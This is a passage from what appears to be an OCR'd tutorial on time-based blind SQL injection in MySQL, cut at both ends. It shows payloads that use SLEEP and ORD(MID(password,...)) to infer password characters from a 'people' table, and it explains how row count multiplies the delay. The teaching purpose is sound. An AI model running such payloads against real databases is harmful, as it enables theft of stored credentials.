
ORD(MID(password,1,1)) FROM people LIMIT 
0,1)<=ORD('z'), SLEEP(1), NULL)) ;

When we check if the letter is less than 'z' the
query takes 10 seconds instead of 1! In fact, the
OR condition is checked for each row and we
have 10 rows so the total amount of time is 10
seconds for the 10 sleeps. Here putting a LIMIT
does not work:
mysql> SELECT 1 FROM people WHERE 
mail='' OR (SELECT IF((SELECT 
ORD(MID(password,1,1)) FROM people LIMIT 
0,1)<=ORD('z'), SLEEP(1), NULL)) LIMIT 
0,1;
